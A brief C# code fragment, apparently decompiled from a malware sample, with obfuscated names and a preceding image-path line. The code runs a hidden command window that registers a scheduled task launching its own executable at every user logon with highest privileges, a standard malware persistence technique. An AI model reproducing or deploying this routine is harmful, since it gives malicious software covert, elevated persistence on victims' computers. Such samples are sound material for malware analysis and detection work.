 if (kaDgjkPFQSf.eqVHFWxyafXSq())
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
}